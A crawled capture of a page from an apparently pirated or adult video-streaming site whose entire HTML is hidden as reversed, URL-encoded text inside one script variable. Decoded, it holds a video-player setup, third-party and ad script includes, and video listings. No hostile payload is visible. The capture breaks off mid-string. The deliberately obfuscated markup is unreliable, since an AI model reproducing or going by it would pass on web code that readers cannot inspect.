

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bsbems.com/videos/play/35032.html
body_size: 13717
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'A0%E3%lmthF2%C3%A0%E3%ydobF2%C3%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%92%D7%02%02%02%02%02%02%02%02%A0%B3%92%semit02%C2%22%semit22%82%tes.egarots.reyalPV02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%D5%di.noitpo.reyalPVB5%semit02%eteled02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%22%semit22%82%teg.egarots.reyalPV02%D3%02%semit02%tel02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%E3%D3%02%92%82%02%C2%72%dedneA3%oediv72%82%no.reyalPV02%02%02%02%02%02%02%02%A0%A0%B3%92%D7%02%02%02%02%02%02%02%02%A0%B3%emiTtnerruc02%D3%02%kees.reyalPV02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%D5%di.noitpo.reyalPVB5%92%22%semit22%82%teg.egarots.reyalPV02%D3%02%emiTtnerruc02%tel02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%nruter02%92%D5%di.noitpo.reyalPVB5%92%22%semit22%82%teg.egarots.reyalPV12%02%C7%C7%02%92%22%semit22%82%teg.egarots.reyalPV12%82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%E3%D3%02%92%82%02%C2%72%atadatemdedaolA3%oediv72%82%no.reyalPV02%02%02%02%02%02%02%02%A0%A0%B3%72%sgnittes_reyalp_oediv_dqa72%02%D3%02%eman.egarots.reyalPV02%02%02%02%02%02%02%02%A0%A0%B3%92%D7%02%02%02%02%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%72%E3%22%1062015202D3%vF3%gvs.etatsF2%gmiF2%scitatsF2%xqaF2%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%crs02%22%05122%D3%htgieh02%22%05122%D3%htdiw02%gmiC3%72%02%A3%etats02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%A3%snoci02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%22%tniartrop22%02%A3%02%22%noitatneiro-oediv-5x22%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eslaf02%A3%02%22%neercslluf-reyalp-oediv-5x22%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%22%5h22%02%A3%02%22%epyt-reyalp-oediv-5x22%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%A3%rttAoediVerom02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%8u3Myalp02%A3%8u3m02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%A3%epyTmotsuc02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%72%8u3m72%02%A3%epyt02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%92%82%esaCrewoLot.egaugnal.rotagivan02%A3%gnal02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%noitatneirOotua02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%enilnIsyalp02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%raBssergorPinim02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%beWneercslluf02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%neercslluf02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%oitaRtcepsa02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%etaRkcabyalp02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%pilf02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%drawroFtsaf02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%yektoh02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%kcol02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%gnittes02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eslaf02%A3%iniMotua02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eslaf02%A3%eziSotua02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%kcabyalPotua02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%yalpotua02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%7.02%A3%emulov02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%eurt02%A3%gnittes02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%lru_oediv02%A3%lru02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%72%reyalp-oediv32%72%02%A3%reniatnoc02%02%02%02%02%02%02%02%02%02%02%02%A0%C2%yek_reyalp02%A3%02%di02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%82%reyalptrA02%wen02%D3%02%reyalPV02%tel02%02%02%02%02%02%02%02%A0%A0%D7%02%02%02%02%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%72%8u3m02%A3%tamrof02%kcabyalp02%detroppusnU72%02%D3%02%wohs.eciton.tra02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%esle02%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%lru02%D3%02%crs.oediv02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%92%72%lrugepm.elppa.dnvF2%noitacilppa72%82%epyTyalPnac.oediv82%02%fi02%esle02%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%92%82%yortsed.slh02%E3%D3%02%92%82%02%C2%72%yortsed72%82%no.tra02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%slh02%D3%02%slh.tra02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%oediv82%aideMhcatta.slh02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%lru82%ecruoSdaol.slh02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%82%slH02%wen02%D3%02%slh02%tsnoc02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%82%yortsed.slh.tra02%92%slh.tra82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%92%82%detroppuSsi.slH82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%tra02%C2%lru02%C2%oediv82%8u3Myalp02%noitcnuf02%02%02%02%02%02%02%02%A0%A0%B3%92%00502%C2%D7%B3%92%D7%000202%A3%tuoemit02%C2%lru_stih02%A3%lruB7%82%xaja.42%B7%02%E3%D3%02%92%82%82%tuoemiTtes02%02%02%02%02%02%02%02%A0%B3%72%stihF2%23053F2%soedivF2%ipaF2%72%02%D3%02%lru_stih02%tel02%02%02%02%02%02%02%02%A0%B3%72%2de1d661a2435315adb3328c9e315b9072%02%D3%02%yek_reyalp02%tel02%02%02%02%02%02%02%02%A0%B3%72%8u3m.77230d2eF2%tsilyalpF2%77230d2eF2%oedivF2%moc.vt-dqa.ndcF2%F2%A3%sptth72%02%D3%02%lru_oediv02%tel02%02%02%02%02%02%02%02%A0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%92%D7%02%02%02%02%02%02%02%02%A0%B3%92%D7%02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%22%x-neddih22%82%ssalCevomer.92%22%erahs-thgir32%22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%92%22%x-neddih22%82%ssalCsah.92%22%erahs-thgir32%22%82%42%82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%esle02%D7%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%22%x-neddih22%82%ssalCdda.92%22%erahs-thgir32%22%82%42%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%92%22%x-neddih22%82%ssalCsah.92%22%erahs-thgir32%22%82%42%12%82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%02%92%2.102%A2%02%h02%C3%02%thgir82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%pot.92%82%tesffo.92%22%erahs-thgir32%22%82%42%02%D3%02%thgir02%rav02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B3%92%82%thgieh.92%wodniw82%42%02%D3%02%h02%rav02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%92%82%noitcnuf02%C2%22%daol02%llorcs22%82%no.92%wodniw82%42%02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%B3%92%22%despalloc22%82%ssalCdda.92%22%ydob22%82%42%02%92%22%elibom22%02%D3%D3%02%TROPWEIV_SJ82%02%fi02%02%02%02%02%02%02%02%02%02%02%02%A0%A0%B7%02%92%82%noitcnuf82%42%02%02%02%02%02%02%02%02%A0%E3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%1062015202D3%vF3%sj.tsid.svdakF2%sjF2%scitatsF2%xqaF2%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%1062015202D3%vF3%sj.tsid.modnaRoedivF2%sjF2%scitatsF2%xqaF2%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%1062015202D3%vF3%sj.tsid.6vnwodppaF2%sjF2%scitatsF2%xqaF2%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%1062015202D3%vF3%sj.ppaF2%sjF2%scitatsF2%xqaF2%moc.txdtlr.ndcxF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.sj-otpyrcF2%0.0.4F2%sj-otpyrcF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.llorcsecin.yreuqjF2%6.7.3F2%llorcsecin.yreuqjF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.daolyzal.yreuqjF2%1.9.1F2%daolyzal.yreuqjF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.partstoobF2%sjF2%7.3.3F2%partstoob-rettiwtF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%rerrefer-on22%D3%yciloprerrefer02%22%sj.nim.reyalptraF2%sjF2%moc.scnuyila.etarelecca-sso.fl-scitats-ecnadetybF2%F2%A3%sptth22%D3%crs02%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%E3%22%sj.nim.slhF2%5528.yranac.0-5.1.1F2%sj.slhF2%y-01-eripxeF2%ndcF2%moc.ptatsp.0sF2%F2%A3%sptth22%D3%crs02%tpircsC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%iF2%C3%E3%22%pu-unem-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%B3%A3%tpircsavaj22%D3%ferh02%22%pot-erahsr22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%E3%iF2%C3%E3%22%traeh-nocihpylg02%nocihpylg22%D3%ssalc02%iC3%E3%22%lmth.vafF2%22%D3%ferh02%22%etirovaf-erahsr22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%erahs-thgir22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%E3%22%x-neddih22%D3%ssalc02%22%erahs-thgir22%D3%di02%vidC3%02%02%02%02%A0%E3%noitcesF2%C3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%72-80-0202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%56E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%B8%AB%4E%C8%09%5E%7B%49%7E%48%4A%5E%A8%8B%4E%AB%CB%5E%02%FB%59%9E%79%AB%5E%2B%CA%6E%7A%08%6E%4B%8B%6E%5A%5A%9E%-3500DMC9%DB%4E%3B%DB%4E%VA7A%AB%4E%DB%B9%5E%E3%22%B8%AB%4E%C8%09%5E%7B%49%7E%48%4A%5E%A8%8B%4E%AB%CB%5E%02%FB%59%9E%79%AB%5E%2B%CA%6E%7A%08%6E%4B%8B%6E%5A%5A%9E%-3500DMC9%DB%4E%3B%DB%4E%VA7A%AB%4E%DB%B9%5E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.3629F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%84A3%52E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%362922%D3%di-oediv-atad02%22%B8%AB%4E%C8%09%5E%7B%49%7E%48%4A%5E%A8%8B%4E%AB%CB%5E%02%FB%59%9E%79%AB%5E%2B%CA%6E%7A%08%6E%4B%8B%6E%5A%5A%9E%-3500DMC9%DB%4E%3B%DB%4E%VA7A%AB%4E%DB%B9%5E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_3629F2%900F2%sbmuhtF2%606A3%moc.8861uiquf.7gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%09%D8%8E%8A%E8%6E%E3%22%dnemmocer-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%B8%AB%4E%C8%09%5E%7B%49%7E%48%4A%5E%A8%8B%4E%AB%CB%5E%02%FB%59%9E%79%AB%5E%2B%CA%6E%7A%08%6E%4B%8B%6E%5A%5A%9E%-3500DMC9%DB%4E%3B%DB%4E%VA7A%AB%4E%DB%B9%5E%22%D3%tla02%22%knalb_22%D3%tegrat02%22%lmth.3629F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%revoc-lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%362922%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%lianbmuht22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%362922%D3%di-oediv-atad02%22%oediv22%D3%epyt-edon02%22%meti-soediv02%glx-loc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%50-90-0202E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%B8%C9%7E%08%7A%8E%1A%CA%6E%78%8B%4E%001E3%22%weiv-atadatem22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%enil-atadatem-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%FB%DB%4E%9A%4A%5E%19%BB%9E%79%A9%6E%AB%8B%4E%09%88%6E%E8%09%5E%C8%EA%5E%D8%39%6E%02%3B%5A%5E%E8%EB%7E%08%5A%7E%DA%5A%7E%D8%39%6E%68%88%7E%E9%5A%7E%49%DA%9E%2B%CA%6E%19%BB%9E%79%A9%6E%02%02%88%98%7E%AB%AB%4E%F9%C9%7E%B8%08%3E%F8%BB%7E%3A%C9%5E%19%BB%9E%79%A9%6E%A8%08%3E%BB%49%7E%8A%A8%5E%AB%AB%4E%09%88%6E%8B%58%5E%F8%BB%7E%58%6B%8E%DB%B9%5E%B9%2B%5E%19%08%3E%78%5A%5E%E8%C8%7E%BB%9B%5E%78%5A%5E%09%08%3E%E3%22%FB%DB%4E%9A%4A%5E%19%BB%9E%79%A9%6E%AB%8B%4E%09%88%6E%E8%09%5E%C8%EA%5E%D8%39%6E%02%3B%5A%5E%E8%EB%7E%08%5A%7E%DA%5A%7E%D8%39%6E%68%88%7E%E9%5A%7E%49%DA%9E%2B%CA%6E%19%BB%9E%79%A9%6E%02%02%88%98%7E%AB%AB%4E%F9%C9%7E%B8%08%3E%F8%BB%7E%3A%C9%5E%19%BB%9E%79%A9%6E%A8%08%3E%BB%49%7E%8A%A8%5E%AB%AB%4E%09%88%6E%8B%58%5E%F8%BB%7E%58%6B%8E%DB%B9%5E%B9%2B%5E%19%08%3E%78%5A%5E%E8%C8%7E%BB%9B%5E%78%5A%5E%09%08%3E%22%D3%eltit02%22%knalb_22%D3%tegrat02%22%lmth.9839F2%yalpF2%soedivF2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%eltit-soediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitpac22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%iF2%C3%E3%22%noci-reyalp-oediv22%D3%ssalc02%iC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam-oediv22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%napsF2%C3%81A3%82E3%22%noitarud-oediv22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%983922%D3%di-oediv-atad02%22%FB%DB%4E%9A%4A%5E%19%BB%9E%79%A9%6E%AB%8B%4E%09%88%6E%E8%09%5E%C8%EA%5E%D8%39%6E%02%3B%5A%5E%E8%EB%7E%08%5A%7E%DA%5A%7E%D8%39%6E%68%88%7E%E9%5A%7E%49%DA%9E%2B%CA%6E%19%BB%9E%79%A9%6E%02%02%88%98%7E%AB%AB%4E%F9%C9%7E%B8%08%3E%F8%BB%7E%3A%C9%5E%19%BB%9E%79%A9%6E%A8%08%3E%BB%49%7E%8A%A8%5E%AB%AB%4E%09%88%6E%8B%58%5E%F8%BB%7E%58%6B%8E%DB%B9%5E%B9%2B%5E%19%08%3E%78%5A%5E%E8%C8%7E%BB%9B%5E%78%5A%5E%09%08%3E%22%D3%tla02%22%gnp.aef8b6f248cef0f7F2%bb4848a3E54cba536F2%5314F2%13513F2%61F2%147071F2%1tF2%sfjF2%gmiddF2%moc.gmiyub063.41gmiF2%F2%A3%sptth22%D3%crs02%22%gpj.072x084_revoc_9839F2%900F2%sbmuhtF2%606A3%moc.8861uiquf.5gmiF2%F2%A3%sptth22%D3%lanigiro-atad02%22%daolyzal02%lianbmuht-soediv22%D3%ssalc02%22%rerrefer-on22%D3%yciloprerrefer02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%knil-revoc-lianbmuht22%D3%ssalc02%22%FB%DB%4E%9A%4A%5E%19%BB%9E%79%A9%6E%AB%8B%4E%09%88%6E%E8%09%5E%C8%EA%5E%D8%39%6E%02%3B%5A%5E%E8%EB%7E%08%5A%7E%DA%5A%7E%D8%39%6E%68%88%7E%E9%5A%7E%49%DA%9E%2B%CA%6E%19%BB%9E%79%A9%6E%02%02%88%98%7E%AB%AB%4E%F9%C9%7E%B8%08%3E%F8%BB%7E%3A%C9%5E%19%BB%9E%79%A9%6E%A8%08%3E%BB%49%7E%8A%A8%5E%AB%AB%4E%09%88%6E%8B%58%5E%F8%BB%7E%58%6B%8E%DB%B9%5E%B9%2B%5E%19%08%3E%78%5A%5E%E8%C8%7E%BB%9B%5E%78%5A%5E%09%08%3E%22%D3%tla02%22%knalb_22%D